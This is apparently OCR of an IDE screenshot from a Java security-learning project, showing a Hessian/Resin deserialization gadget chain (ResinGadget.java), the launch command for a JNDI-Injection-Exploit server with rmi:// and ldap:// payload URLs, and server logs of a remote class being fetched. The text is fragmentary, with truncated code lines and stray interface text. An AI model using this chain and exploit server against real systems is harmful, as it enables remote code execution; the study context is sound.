 JavaSec-Learn – ResinGadget.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
Hessian
ResinGadget
unhash0
Git(G):
项目
ResinGadget.java
pom.xml (JavaSec-Learn)
SpringPartiallyComparableAdvisorHolderGadget.java
项目
提交
学习
拉取请求
结构
收藏夹
URLDNS
XMLDecode
XStream
resources
test
target
.gitattributes
pom.xml
README.md
外部库
< 1.8 (2) > /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/C
Maven: com.alibaba:fast
Maven: com.caucho:hes
Maven: com.caucho:res
Maven: com.thoughtwo
Maven: commons-bean
Maven: commons-code
Maven: commons-collec
Maven: commons-io:co
Maven: commons-loggin
Maven: jdom:jdom:1.0
Maven: org.apache.com
Maven: org.apache.logg
Maven: org.apache.logg
Maven: org.aspectj:aspe
Maven: org.javassist:jav
Maven: org.springframe
Maven: org.springframe
Maven: org.springframe
Maven: org.springframework:spring-core:5.0.0.RELEASE
61 unhash0(answer, target);
62 return answer.toString();
63 }
64
65 private static void unhash0 ( StringBuilder partial, int target ) {
66 int div = target / 31;
67 int rem = target % 31;
68
69 if ( div <= Character.MAX_VALUE ) {
70 if ( div != 0 )
71 partial.append((char) div);
72 partial.append((char) rem);
ception {
spi.ContinuationDirContext");
tructor(CannotProceedException.class, Hashtable.class);
edException();
null);
value: null);
Foo", remoteClass, remoteUrl));
93 setFieldValue(cpe, fieldName: "suppressedExceptions", value: null);
94 DirContext ctx = (DirContext) ccCons.newInstance(cpe, new Hashtable<>());
5 3 4
数据库
Maven
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1"
⌥⌘2
rmi://127.0.0.1:1099/hdfqcd
ldap://127.0.0.1:1389/hdfqcd
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/wsjcue
ldap://127.0.0.1:1389/wsjcue
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2
.x+ in classpath):
rmi://127.0.0.1:1099/3pgjnp
----------------------------Server Log----------------------------
2022-03-12 00:28:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-12 00:28:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-12 00:28:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-12 00:45:51 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:46:19 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:47:50 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:49:02 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 00:49:30 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 00:50:08 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: ResinGadget
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[8917]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1086ac4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
detailMessageNS causeNS remainingNewNameNS environmentNS altNameNS
remainingNameNS
stackTraceVt [java.lang.StackTraceElementl AMt java.lang.StackTraceElementS declaringClassS !org.h3rmesk1t.Hessian.ResinGadgetS
methodNameS mainSfileNameS ResinGadget.javaS
lineNumberI WzzS suppressedExceptionsNzS envMt java.util.HashtablezS contCtxNzS _itemsVl S fooS barzzR AMt 1com.sun.org.apache.xpath.internal.objects.XStringS m_objS Sm_parentNzR
z
进程已结束，退出代码为 0
Git 运行 调试 TODO 问题 Profiler Spring 终端 构建 依赖项
1 事件日志
构建在 1秒811毫秒 中成功完... (片刻 之前)
70:28 LF UTF-8 4 个空格 main